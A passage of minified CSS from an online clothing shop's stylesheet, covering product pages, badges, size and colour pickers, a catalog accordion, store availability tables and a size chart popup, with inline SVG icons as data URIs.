_old-price{font-size:12px;line-height:16px}}@media(max-width:1440px){.product__price{font-size:32px;line-height:42px;letter-spacing:-.02em}}@media(max-width:1024px){.product__price{font-size:22px;line-height:29px;letter-spacing:0}}.product__user-buttons{grid-column:1/2;display:flex;gap:1.5rem;margin-top:1.875rem;margin-bottom:1.875rem}@media(max-width:1440px){.product__user-buttons{margin-top:22px;margin-bottom:32px;gap:1rem}}@media(max-width:1280px){.product__user-buttons{margin-top:20px}}@media(max-width:992px){.product__user-buttons{place-self:end;margin:0}}.product__compare.button{--size:2.5rem}@media(max-width:1440px){.product__compare.button{--size:32px}}@media(max-width:640px){.product__compare.button{--size:32px}.product__compare.button .button__icon{--size:25px}}.product__badges{grid-column:2/3;grid-row:2/3;position:relative;z-index:1;display:flex;justify-content:flex-end;-moz-column-gap:var(--badges-margin);column-gap:var(--badges-margin);row-gap:var(--badges-margin);width:100%;pointer-events:none}@media(max-width:1440px){.product__badges{margin-top:24px}}@media(max-width:1280px){.product__badges{margin-bottom:16px}}@media(max-width:992px){.product__badges{position:absolute;top:var(--container-padding);left:var(--container-padding);right:var(--container-padding);display:grid;grid-template-columns:auto auto;justify-content:space-between;width:auto;margin:0}.product__badges>*{grid-column:1/2}.product__badges>._feature{grid-column:2/3;grid-row:1}.product__badges>._feature:nth-of-type(2){grid-row:2}.product__badges>._feature:nth-of-type(3){grid-row:3}.product__badges>._feature:nth-of-type(4){grid-row:4}}@media(max-width:1280px){.product__badges .product-badge{--badge-size:40px}}@media(max-width:640px){.product__badges .product-badge{--badge-size:32px}}.product__shops{grid-column:1/2;display:flex;align-items:center;align-self:end;justify-content:space-between;row-gap:1rem}@media(max-width:992px){.product__shops{align-items:flex-end;margin-top:72px}}@media(max-width:640px){.product__shops{grid-column:1/3;align-items:flex-start;flex-direction:column-reverse;margin-top:var(--block-margin);margin-bottom:16px}}.product__code{grid-column:1/2;grid-row:1/2;align-self:center;opacity:.4}@media(max-width:992px){.product__code{grid-column:2/3;grid-row:3/4;margin-top:72px;place-self:end}}@media(max-width:640px){.product__code{grid-column:1/3;grid-row:-1;justify-self:start;margin:0}}@media(max-width:1440px){.product__available{font-size:12px}}@media(max-width:992px){.product__available{padding-left:36px;font-family:var(--default-font-family);font-size:18px;line-height:24px;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20viewBox%3D%220%200%2020%2020%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Crect%20width%3D%2220%22%20height%3D%2220%22%20rx%3D%2210%22%20fill%3D%22%230B994B%22%2F%3E%0A%3Cpath%20d%3D%22M3.91948%2010.8371L3%2011.7565L7.08161%2015.8381L8.00109%2014.9187L3.91948%2010.8371Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3Cpath%20d%3D%22M16.0804%205L16.9999%205.91948L7.08161%2015.8381L6.16173%2014.9187L16.0804%205Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3C%2Fsvg%3E');background-repeat:no-repeat;background-position:left top 50%;background-size:20px 20px}.product__available._arrow-s .button__icon{--size:16px;margin-left:var(--size)}}@media(max-width:640px){.product__available{font-size:16px}}.product__colors-sizes{display:grid;grid-auto-rows:min-content;align-content:space-between;-moz-column-gap:var(--container-padding);column-gap:var(--container-padding);row-gap:2rem;min-height:var(--add-block-height);padding:2.1875rem var(--container-padding) 2.5rem;border-top:1px solid var(--gray-light);border-bottom:1px solid var(--gray-light);font-family:var(--font-family-suisse);box-sizing:border-box}.product__colors-sizes._range{display:flex}.product__colors-sizes._range .product__colors{flex-shrink:0}.product__colors-sizes._range .product__sizes{width:100%}@media(max-width:1440px){.product__colors-sizes{padding-top:24px;padding-bottom:26px;row-gap:.5rem}}@media(max-width:1280px){.product__colors-sizes{padding-bottom:23px}.product__colors-sizes._range{-moz-column-gap:20px;column-gap:20px}}@media(max-width:992px){.product__colors-sizes{min-height:auto;display:flex;flex-direction:column;padding-top:8px;padding-bottom:24px}}@media(max-width:640px){.product__colors-sizes{padding-bottom:40px;row-gap:12px}}.product__colors,.product__sizes{position:relative;display:grid;grid-template-columns:auto 1fr;gap:1.5rem}@media(max-width:992px){.product__colors,.product__sizes{grid-template-columns:auto}}.product__inputs-list{--height:2.125rem;flex-grow:1;display:flex;flex-wrap:wrap;gap:.3125rem;height:var(--height);overflow:hidden}._show .product__inputs-list{height:auto}.product__inputs-list._sizes{display:flex;flex-wrap:wrap}.product__inputs-list._sizes .product__inputs-item{width:-moz-fit-content;width:fit-content}.product__inputs-list._colors{--button-width:2rem}@media(max-width:992px){.product__inputs-list{display:flex;flex-wrap:nowrap;overflow:visible;gap:8px}}.product__inputs-item{display:flex;align-items:center;justify-content:flex-end}.product__inputs-item:first-child{margin-left:1px}.product__inputs-item._hide,.product__inputs-item._show{display:none}._has-wrap .product__inputs-item._hide,._has-wrap .product__inputs-item._show{display:flex}.product__inputs-item._show{position:absolute;top:0;right:0;grid-column:span 1/-1;grid-row:1/2}._show ._has-wrap .product__inputs-item._show{display:none}.product__inputs-item._hide{display:none;grid-column:span 2/-1;grid-row:auto}._has-wrap .product__inputs-item._hide{display:none}._show ._has-wrap .product__inputs-item._hide{display:flex}@media(max-width:992px){._has-wrap .product__inputs-item._hide,._has-wrap .product__inputs-item._show{display:none}}.product__inputs-btn{align-items:center;gap:.25rem;padding-left:.6875rem;min-height:1.9375rem}.product__inputs-btn._hide{padding-left:0;flex-direction:row-reverse}.product__inputs-btn._show{position:relative;left:4px;box-shadow:0 0 .25rem .25rem var(--white);background-color:var(--white)}@media(max-width:992px){.product__colors{padding-bottom:32px;border-bottom:1px solid var(--gray-light)}}@media(max-width:640px){.product__colors{padding-bottom:40px}}.product__color,.product__size{display:block}.product__input-label,.product__input-span{display:block}.product__input-span._size{min-width:3.5rem;padding-inline:.75rem;padding-bottom:.15em;text-align:center;white-space:nowrap}.product__radio-input{display:none}.product__inputs-wrap{display:flex;overflow:hidden;gap:.25rem}@media(max-width:992px){.product__inputs-wrap{overflow:auto;padding-inline:var(--container-padding);margin-inline:calc(var(--container-padding)*-1);scrollbar-width:none}.product__inputs-wrap::-moz-scrollbar{display:none}.product__inputs-wrap::-webkit-scrollbar{display:none}.product__inputs-wrap::scrollbar{display:none}}.product__inputs-next{--size:2rem;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:none;flex-shrink:0;align-items:center;justify-content:center;background-color:var(--blue-dark);width:var(--size);height:var(--size);padding:4px;margin-left:8px;border-radius:50%;color:var(--white)}@media(max-width:1440px){.product__inputs-next{display:flex}}@media(max-width:992px){.product__inputs-next{display:none}}.product__inputs-next-icon{width:100%;height:100%;transform:rotate(180deg)}.product__size-table{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;place-self:end;display:inline-flex;align-items:center;gap:.5rem}.product__size-table._mobile{display:none}.product__size-table svg{--size:1.5rem;width:var(--size);height:var(--size)}.product__size-table:hover{opacity:.8}@media(max-width:1440px){.product__size-table{font-size:12px}}@media(max-width:992px){.product__size-table{display:none}.product__size-table._mobile{display:inline-flex;position:absolute;top:6px;right:0;line-height:20px;border-bottom:1px solid var(--blue-dark)}}@media(max-width:640px){.product__size-table._mobile{font-size:10px;line-height:16px}}.product__title-sm-wrap{display:flex;justify-content:space-between;-moz-column-gap:1rem;column-gap:1rem;padding-top:.45em}.product__title-sm{display:flex;font-family:var(--font-family-suisse);font-weight:400;font-size:1rem;line-height:1.3125rem;text-transform:uppercase}@media(max-width:1280px){.product__title-sm{line-height:20px}}@media(max-width:640px){.product__title-sm{font-size:14px;line-height:16px}}.product__title-tooltip{display:inline-block;margin-top:-2px;margin-left:.5rem}.product__counter-block{display:none;margin-bottom:var(--block-margin)}@media(max-width:992px){.product__counter-block{display:block}}@media(max-width:640px){.product__counter-block{margin-bottom:110px}}.product__counter{display:inline-flex}@media(max-width:992px){.product__counter{min-width:111px;margin-top:1.5rem}}.product__block{margin-bottom:var(--block-margin)}.product__title-md{margin-bottom:3rem}@media(max-width:1440px){.product__title-md{margin-bottom:32px}}@media(max-width:1280px){.product__title-md{margin-bottom:24px}}@media(max-width:992px){.product__title-md{margin-bottom:32px}}.product__descr{color:var(--gray-dark)}@media(max-width:1280px){.product__descr{padding-bottom:8px;font-size:16px;line-height:24px}}@media(max-width:992px){.product__descr{padding-bottom:0;font-size:16px;line-height:24px}}@media(max-width:640px){.product__descr{font-size:14px}}.product__descr p+p{margin-top:1.5rem}.product__descr:not(:last-child){margin-bottom:3rem}@media(max-width:1440px){.product__descr:not(:last-child){margin-bottom:32px}}@media(max-width:1280px){.product__descr:not(:last-child){margin-bottom:24px}}@media(max-width:992px){.product__descr:not(:last-child){margin-bottom:32px}}.product__features{display:flex;flex-direction:column;row-gap:1rem;color:var(--gray-dark)}.product__feature{position:relative;display:flex;flex-direction:column;row-gap:1rem;padding-left:1.375rem}@media(max-width:1280px){.product__feature{font-size:16px}}@media(max-width:992px){.product__feature{padding-left:16px;line-height:24px}}@media(max-width:640px){.product__feature{font-size:14px}}.product__feature::before{content:"";position:absolute;left:0;top:2px;width:.625rem;height:1.1875rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2210%22%20height%3D%2220%22%20viewBox%3D%220%200%2010%2020%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Cpath%20d%3D%22M1.16475%2019.5L8.83525%2011.2504L9.17718%2010.8847L9.78607%2010.228L10%2010L9.78607%209.76999L9.17718%209.11527L8.83525%208.7476L1.16475%200.5L0%201.75043L7.67234%2010L0%2018.2476L1.16475%2019.5Z%22%20fill%3D%22%23342C25%22%2F%3E%0A%3C%2Fsvg%3E');background-repeat:no-repeat;background-size:contain}@media(max-width:992px){.product__feature::before{width:8px;height:16px}}.product__features-second{display:flex;flex-direction:column;row-gap:.5rem}.product__feature-second::before{content:"";display:inline-block;width:.25rem;height:.25rem;margin-top:calc(1.5*var(--font-size-p3)/2);margin-right:.75rem;margin-left:2px;transform:translateY(-.25rem);background-color:var(--gray-dark);border-radius:50%}.product__link{text-decoration-line:underline;color:var(--blue-dark);cursor:pointer}.product__link:hover{color:var(--gray-dark)}.product__reviews{--reviews-padding:var(--container-padding)}.product__add-mobile{display:none}@media(max-width:992px){.product__add-mobile{display:flex;position:fixed;bottom:-1px;left:0;right:0;z-index:2}}.product__size-range{grid-column:1/-1;width:100%;margin-top:2.75rem}@media(max-width:992px){.product__size-range{max-width:17rem}}.product__title-tooltip{margin-left:.5rem}.product-badge{--badge-size:3rem;--fs-badge:0.875rem;display:flex;justify-content:center;align-items:center;width:var(--badge-size);height:var(--badge-size);padding-top:.3em;font-family:var(--font-family-suisse);font-size:var(--fs-badge);line-height:1;color:var(--white);box-sizing:border-box;pointer-events:all}@media(max-width:1920px){.product-badge{padding-top:.1em}}@media(max-width:1280px){.product-badge{--badge-size:32px;--fs-badge:12px}}@media(max-width:640px){.product-badge{--badge-size:24px;--fs-badge:8px}}.product-badge__logo{width:1.5rem;height:1.625rem}@media(max-width:640px){.product-badge__logo{width:18px;height:20px}}.product-badge._new{border-radius:50%;background-color:var(--violet-light)}.product-badge._discount{border-radius:50%;background-color:var(--blue-light)}.product-badge._exclusive{width:auto;min-width:var(--badge-size);padding-left:.75rem;padding-right:.75rem;gap:.25rem;border-radius:6.25rem;background-color:var(--blue-light);font-size:.5rem;line-height:1.25rem}.product-badge._feature{padding-top:0}.product-badge._exclusive-icon{padding:.4375rem;border-radius:50%;background-color:var(--blue-light)}@media(max-width:640px){.product-badge._exclusive-icon{padding:4px}}.catalog-accordion{--offset:4rem;--size:5.5rem;--title-min-height:8.75rem;position:relative;pointer-events:none;z-index:1;overflow:hidden;padding-top:var(--offset);margin-top:calc(0px - var(--offset));overflow:hidden}.catalog-accordion._index .catalog-accordion__section .catalog-accordion__title{color:var(--blue-dark);transition:all .4s ease-out}.catalog-accordion._index .catalog-accordion__section:hover:not(._opened){transform:translateY(calc(1px - var(--offset) * .9))}.catalog-accordion._index .catalog-accordion__section:hover:not(._opened) .catalog-accordion__title{color:rgba(50,68,129,0);-webkit-text-stroke:1px var(--blue-dark);text-stroke:1px var(--blue-dark);transition:all .4s ease-out}.catalog-accordion._index .catalog-accordion__section:hover:not(._opened) .catalog-accordion__title::after{opacity:1}.catalog-accordion._bg{background-color:var(--gray-light);background-clip:content-box}.catalog-accordion._services .catalog-accordion__section._opened{--default-bg-color:var(--white)}.catalog-accordion._services .catalog-accordion__title::after,.catalog-accordion._services .catalog-accordion__title::before{content:none}.catalog-accordion._services .catalog-accordion__title._opened{min-height:13.75rem}@media(max-width:1440px){.catalog-accordion._services .catalog-accordion__title._opened{min-height:172px}}@media(max-width:1280px){.catalog-accordion._services .catalog-accordion__title._opened{min-height:128px}}@media(max-width:992px){.catalog-accordion._services .catalog-accordion__title._opened{min-height:120px}}@media(max-width:640px){.catalog-accordion._services .catalog-accordion__title._opened{min-height:80px}}@media(max-width:1024px){.catalog-accordion{--offset:40px;--size:64px;--title-min-height:100px}.catalog-accordion._opened{--title-min-height:104px}}@media(max-width:640px){.catalog-accordion{--offset:26px;--size:40px;--title-min-height:64px}.catalog-accordion._opened{--title-min-height:72px}}.catalog-accordion__title{position:relative;display:flex;align-items:center;min-height:var(--title-min-height);padding-left:var(--container-padding);padding-right:calc(var(--size) + var(--container-padding) + 1rem);border-top:1px solid var(--blue-dark);box-sizing:border-box;background-color:var(--default-bg-color);cursor:pointer;white-space:nowrap;transition:min-height .3s ease-out,background-color .3s ease-out,color .3s ease-out}.catalog-accordion__title::before{content:"";position:absolute;z-index:1;top:0;right:0;width:calc(var(--size) + var(--container-padding) + 1rem);height:calc(100% - 2px);background-color:var(--default-bg-color);opacity:0;transition:background-color .3s ease-out}.catalog-accordion__title::after{content:"";position:absolute;z-index:2;top:50%;right:var(--container-padding);transform:translateY(-50%);display:block;width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;opacity:0;transition:opacity .3s ease-out}.catalog-accordion__title._opened{min-height:9.75rem;-webkit-text-stroke:1px var(--blue-dark);text-stroke:1px var(--blue-dark);color:transparent}.catalog-accordion__title._opened::after,.catalog-accordion__title._opened::before{opacity:1}@media(max-width:1024px){.catalog-accordion__title._opened{min-height:104px}}@media(max-width:640px){.catalog-accordion__title._opened{min-height:72px;padding-top:10px}}.catalog-accordion__title._opened._ticker .catalog-accordion__title-text{padding-left:var(--container-padding);margin-left:calc(0px - var(--container-padding))}.catalog-accordion__title:not(._opened)+.catalog-accordion__list{opacity:0}.catalog-accordion__inner{height:0}.catalog-accordion__list{position:relative;z-index:1;display:flex;height:0;margin-right:-1px;transition:opacity .3s ease-out}@media(max-width:992px){.catalog-accordion__list{--item-width:calc(100% / 3);overflow:auto;padding-top:1px;scrollbar-width:none}.catalog-accordion__list::-moz-scrollbar{display:none}.catalog-accordion__list::-webkit-scrollbar{display:none}.catalog-accordion__list::scrollbar{display:none}}@media(max-width:640px){.catalog-accordion__list{--item-width:50%}}.catalog-accordion__item{width:var(--item-width,25%);flex-shrink:0}.catalog-accordion__section{position:relative;pointer-events:all;display:block;background-color:var(--default-bg-color);overflow:hidden;margin-bottom:calc(0px - var(--offset));transition:height 1s ease-out,transform .4s ease-in,background-color .3s ease-out}.catalog-accordion__section:hover:not(._opened){transform:translateY(calc(1px - var(--offset) * .7));transition:transform .3s ease-out}.catalog-accordion__section._opened{margin-bottom:-1px}.catalog-accordion__section._opened .catalog-accordion__inner,.catalog-accordion__section._opened .catalog-accordion__list{height:auto}.catalog-accordion__section:last-child{margin-bottom:-1px}.catalog-accordion__section:nth-child(2){z-index:2}.catalog-accordion__section:nth-child(3){z-index:3}.catalog-accordion__section:nth-child(4){z-index:4}.catalog-accordion__section:nth-child(5){z-index:5}.catalog-accordion__section:nth-child(6){z-index:6}.advantages{color:var(--white);background-color:var(--blue-light)}.advantages__title{padding-top:11.1875rem;padding-bottom:3.6875rem;padding-inline:var(--container-padding)}@media(max-width:1440px){.advantages__title{padding-bottom:34px}}@media(max-width:1280px){.advantages__title{padding-top:128px;padding-bottom:27px}}@media(max-width:768px){.advantages__title{padding-bottom:20px}}@media(max-width:640px){.advantages__title{padding-top:66px;padding-right:60px;padding-bottom:21px}}.advantages__list{display:flex;flex-wrap:wrap}@media(max-width:1024px){.advantages__list{border-top:1px solid currentColor}}.advantages__item{box-sizing:border-box;display:flex;flex-direction:column;row-gap:1.25rem;width:25%;min-height:26.875rem;padding:4rem;border:1px solid currentColor;font-size:1.5rem;line-height:1.33;border-left:0}.advantages__item:last-child{border-right:0}@media(max-width:1440px){.advantages__item{min-height:auto;padding:40px;row-gap:3px}}@media(max-width:1280px){.advantages__item{padding:16px;font-size:18px}}@media(max-width:1024px){.advantages__item{width:50%;padding:32px;row-gap:30px;font-size:18px;border-top:0}.advantages__item:nth-child(even){border-right:0}}@media(max-width:768px){.advantages__item{min-height:320px;padding:24px}}@media(max-width:640px){.advantages__item{padding:24px 16px}}@media(max-width:425px){.advantages__item{width:100%;min-height:auto;row-gap:39px;border-right:0}}.advantages__img-wrapper{--size:8.75rem;position:relative;width:var(--size);height:var(--size);margin-top:auto;margin-left:auto}@media(max-width:1280px){.advantages__img-wrapper{--size:96px}}@media(max-width:768px){.advantages__img-wrapper{--size:120px}}@media(max-width:425px){.advantages__img-wrapper{--size:96px}}.advantages__img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.banner-section{position:relative}.banner-section._horizontal{--slider-dots-height:2.375rem;--padding-bottom:calc(var(--container-padding) + var(--slider-dots-height))}.banner-section._horizontal .banner-section__content{padding-bottom:var(--padding-bottom)}.banner-section._horizontal .tns-nav{top:auto;left:0;right:0;bottom:24px;flex-direction:row;width:100%;height:auto}.banner-section._horizontal .tns-nav [data-nav].tns-nav-active{width:41px;height:auto}@media(max-width:640px){.banner-section._horizontal .tns-nav{bottom:16px}}@media(max-width:640px){.banner-section._horizontal{--slider-dots-height:32px}}.banner-section__item{position:relative;background-color:var(--blue-dark);color:var(--white);overflow:hidden}.banner-section__content{position:relative;z-index:1;padding-top:var(--container-padding);padding-bottom:var(--container-padding)}.banner-section__top{display:flex;justify-content:space-between;-moz-column-gap:1rem;column-gap:1rem;padding-top:2rem;margin-bottom:8rem;margin-top:-2px;border-top:2px solid var(--white)}@media(max-width:1440px){.banner-section__top{padding-top:24px;margin-bottom:184px}}@media(max-width:1280px){.banner-section__top{padding-top:16px;margin-bottom:78px}}@media(max-width:992px){.banner-section__top{margin-bottom:125px}}@media(max-width:640px){.banner-section__top{padding-top:8px;margin-bottom:102px;border-width:1px}}.banner-section__logo{width:4.75rem;height:2.5rem;padding:1.25rem .75rem}@media(max-width:640px){.banner-section__logo{width:60px;height:32px;padding:16px 10px}}.banner-section__name{font-family:var(--font-family-suisse);font-size:1.5rem;line-height:120%;text-align:right;letter-spacing:-.04em}@media(max-width:992px){.banner-section__name{line-height:1.5;letter-spacing:0}}@media(max-width:640px){.banner-section__name{font-size:14px;line-height:16px}}.banner-section__title{max-width:43.75rem;margin-bottom:2rem;line-height:1}@media(max-width:1280px){.banner-section__title{max-width:600px;margin-bottom:24px}}@media(max-width:992px){.banner-section__title{margin-bottom:16px}}@media(max-width:640px){.banner-section__title{max-width:251px;margin-bottom:8px;font-size:22px;line-height:29px}}.banner-section__text{max-width:37.5rem}@media(max-width:1280px){.banner-section__text{max-width:430px}}@media(max-width:992px){.banner-section__text{max-width:466px}}@media(max-width:640px){.banner-section__text{max-width:none;padding-right:64px;font-size:12px;line-height:16px}}.banner-section__bg{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;pointer-events:none}.banner-section__link::before{--size:7.5625rem;content:"";position:absolute;right:0;bottom:var(--container-padding);width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-repeat:no-repeat;background-size:contain;transition:background .3s ease-out}@media(max-width:1280px){.banner-section__link::before{--size:64px}}@media(max-width:992px){.banner-section__link::before{--size:96px;bottom:var(--padding-bottom)}}@media(max-width:640px){.banner-section__link::before{--size:40px}}._safari .banner-section__link::before{transition:none}.banner-section__link:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}.banner-section .tns-nav{--size:0.625rem;position:absolute;z-index:2;top:0;right:var(--container-padding);bottom:auto;display:flex;flex-direction:column;justify-content:center;gap:var(--size);width:auto;height:100%;pointer-events:none}.banner-section .tns-nav [data-nav]{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;width:var(--size);height:var(--size);border-radius:50%;color:transparent;background-color:var(--white);overflow:hidden;opacity:.8;transition:all .3s ease-out;pointer-events:all}.banner-section .tns-nav [data-nav].tns-nav-active{height:2.6875rem;border:1px solid var(--white);border-radius:100vmax;background:0}@media(max-width:1024px){.banner-section .tns-nav{right:32px}}@media(max-width:768px){.banner-section .tns-nav{right:22px}}@media(max-width:640px){.banner-section .tns-nav{right:15px}}.availability__title{padding-right:3.125rem;margin-bottom:5rem}@media(max-width:1440px){.availability__title{margin-bottom:64px}}@media(max-width:1024px){.availability__title{margin-bottom:40px}}@media(max-width:768px){.availability__title{margin-bottom:24px}}@media(max-width:640px){.availability__title{margin-bottom:40px}}.availability__city{display:flex;flex-direction:column;row-gap:2.5rem}@media(max-width:1280px){.availability__city{row-gap:20px}}@media(max-width:992px){.availability__city{row-gap:24px}}@media(max-width:640px){.availability__city{row-gap:40px}}.availability__select{margin-bottom:2.5rem}@media(max-width:1280px){.availability__select{margin-bottom:20px}}@media(max-width:992px){.availability__select{margin-bottom:24px}}@media(max-width:640px){.availability__select{margin-bottom:40px}}.availability__shop{border:1px solid var(--blue-light)}.availability__shop-header{position:relative;display:flex;flex-shrink:0;-moz-column-gap:2.5rem;column-gap:2.5rem;padding:2.4375rem 1.4375rem 1.8125rem;background-color:var(--blue-light);color:var(--white)}@media(max-width:1440px){.availability__shop-header{padding-bottom:40px}}@media(max-width:1280px){.availability__shop-header{padding:20px;-moz-column-gap:29px;column-gap:29px}}@media(max-width:640px){.availability__shop-header{flex-direction:column;padding:24px 24px 46px;row-gap:16px}}.availability__address{width:45.6%}@media(max-width:1440px){.availability__address{width:43%}}@media(max-width:1280px){.availability__address{width:46.4%}}@media(max-width:992px){.availability__address{width:35.8%}}@media(max-width:640px){.availability__address{width:auto}}.availability__address[href] .availability__shop-icon{transition:transform .3s ease-out}.availability__address[href]:hover .availability__shop-icon{transform:translateX(8px)}.availability__street{margin-bottom:.5rem}@media(max-width:1280px){.availability__street{margin-bottom:4px}}@media(max-width:640px){.availability__street{margin-bottom:8px;font-size:18px;line-height:24px}}.availability__subway{padding-left:.75rem;position:relative}.availability__subway::before{content:"";position:absolute;top:50%;left:0;transform:translate(0,-50%);width:4px;height:4px;background-color:var(--white);border-radius:50%}.availability__contacts-info{flex-grow:1;display:flex;flex-direction:column;row-gap:4px;padding-right:1.25rem;color:rgba(254,254,254,.54)}@media(max-width:1280px){.availability__contacts-info{font-size:12px;line-height:16px}}.availability__info-link[href]:hover{color:#fefefe}.availability__shop-icon{position:absolute;bottom:1.875rem;right:1.5rem;width:1.125rem;height:1.125rem;fill:var(--white);pointer-events:none}@media(max-width:1440px){.availability__shop-icon{bottom:40px}}@media(max-width:1280px){.availability__shop-icon{bottom:20px;right:20px;width:16px;height:16px}}@media(max-width:640px){.availability__shop-icon{bottom:24px;right:16px;width:18px;height:18px}}.availability__shop-content{padding:2.4375rem 1.4375rem}@media(max-width:1280px){.availability__shop-content{padding:20px 15px 39px}}@media(max-width:640px){.availability__shop-content{padding:24px 16px}}.availability__table{margin-bottom:1.5rem}@media(max-width:640px){.availability__table{margin-bottom:16px}}.availability__small{color:rgba(52,44,37,.7)}.availability-table{width:100%}.availability-table__row{display:flex;-moz-column-gap:5rem;column-gap:5rem;border-bottom:1px solid rgba(65,92,152,.2)}@media(max-width:1440px){.availability-table__row{-moz-column-gap:60px;column-gap:60px}}@media(max-width:1280px){.availability-table__row{-moz-column-gap:40px;column-gap:40px}}@media(max-width:992px){.availability-table__row{-moz-column-gap:80px;column-gap:80px}}@media(max-width:640px){.availability-table__row{-moz-column-gap:24px;column-gap:24px;align-items:center}}.availability-table__row._header{color:rgba(52,44,37,.5)}.availability-table__row._header .availability-table__cell{padding-top:0}@media(max-width:992px){.availability-table__row._header .availability-table__cell{padding-bottom:15px}}@media(max-width:640px){.availability-table__row._header .availability-table__cell{padding-bottom:7px}}.availability-table__cell{flex-shrink:0;padding:1.5rem 0 .9375rem;-moz-text-align-last:left;text-align-last:left}@media(max-width:1280px){.availability-table__cell{padding:20px 0 17px}}@media(max-width:640px){.availability-table__cell{padding:15px 0 8px}}.availability-table__cell._code{flex-grow:1}.availability-table__cell._size{width:3.25rem}@media(max-width:1280px){.availability-table__cell._size{width:56px}}.availability-table__cell._color{width:2.5rem}@media(max-width:1280px){.availability-table__cell._color{width:33px}}@media(max-width:640px){.availability-table__cell._color{width:60px}}.availability-table__cell._amount{width:6.5rem}@media(max-width:1440px){.availability-table__cell._amount{width:96px}}@media(max-width:1280px){.availability-table__cell._amount{width:111px}}@media(max-width:992px){.availability-table__cell._amount{width:167px}}@media(max-width:640px){.availability-table__cell._amount{width:60px}}.availability-table__cell .availability-table__size{width:3.25rem;padding-left:0;padding-right:0}.availability-table__color,.availability-table__size{cursor:default}@media(max-width:640px){.availability-table__size._size{padding:7px 19px;font-size:12px;line-height:16px}}.availability-table__color{display:block}.availability-table__color._color{--size:2.5rem}@media(max-width:1280px){.availability-table__color._color{--size:33px}}@media(max-width:640px){.availability-table__color._color{--size:31px}}.city-form__search,.city-form__title{margin-bottom:var(--container-padding)}@media(max-width:768px){.city-form__search,.city-form__title{margin-bottom:32px}}.city-form__title{margin-bottom:3rem;padding-right:3.125rem}@media(max-width:1440px){.city-form__title{margin-bottom:21px}}@media(max-width:1024px){.city-form__title{margin-bottom:12px}}.city-form__cities{display:flex;flex-direction:column;row-gap:1.125rem}.city-form__radio-label{opacity:.4;cursor:pointer}.city-form__radio-label:hover{opacity:1}.city-form__radio-input:checked+.city-form__radio-label{opacity:1}.sizes-popup{--sizes-margin:2.5rem}@media(max-width:1440px){.sizes-popup{--sizes-margin:32px}}@media(max-width:1280px){.sizes-popup{--sizes-margin:20px}}@media(max-width:640px){.sizes-popup{--sizes-margin:24px}}.sizes-popup__title{padding-right:3.125rem;margin-bottom:5rem}@media(max-width:1440px){.sizes-popup__title{margin-bottom:64px}}@media(max-width:1280px){.sizes-popup__title{margin-bottom:40px}}@media(max-width:992px){.sizes-popup__title{margin-bottom:24px}}@media(max-width:640px){.sizes-popup__title{margin-bottom:40px}}.sizes-popup__subtitle{margin-bottom:var(--sizes-margin)}@media(max-width:1280px){.sizes-popup__subtitle{font-size:16px;line-height:20px}}@media(max-width:640px){.sizes-popup__subtitle{font-size:14px;line-height:16px}}.sizes-popup__table{margin-bottom:3.5rem}@media(max-width:1440px){.sizes-popup__table{margin-bottom:40px}}@media(max-width:1280px){.sizes-popup__table{margin-bottom:38px}}@media(max-width:992px){.sizes-popup__table{margin-bottom:16px}}@media(max-width:640px){.sizes-popup__table{margin-bottom:40px}}.sizes-popup__columns{display:grid;grid-template-columns:repeat(3,1fr);gap:3.125rem;margin-bottom:var(--sizes-margin)}@media(max-width:1440px){.sizes-popup__columns{gap:28px}}@media(max-width:1280px){.sizes-popup__columns{gap:2px}}@media(max-width:992px){.sizes-popup__columns{gap:34px}}@media(max-width:640px){.sizes-popup__columns{grid-template-columns:1fr;gap:12px}}.sizes-popup__columns:last-child{margin-bottom:0}.sizes-popup__columns._2{grid-template-columns:repeat(2,1fr);gap:3.75rem}@media(max-width:1280px){.sizes-popup__columns._2{gap:40px}}@media(max-width:640px){.sizes-popup__columns._2{grid-template-columns:1fr;gap:24px}}.sizes-popup__img{width:100%}@media(max-width:mobile-lg){.sizes-popup__img{max-width:232px}}.sizes-popup__subtitle-small{margin-bottom:.5rem}.sizes-popup__text{margin-bottom:1.5rem;color:var(--gray-dark)}.sizes-popup__text:last-child{margin-bottom:0}.sizes-table{--width-first-cell:8.75rem;--columns:7;width:100%;padding-bottom:1.5rem;text-align:center;overflow-x:auto}@media(max-width:1280px){.sizes-table{--width-first-cell: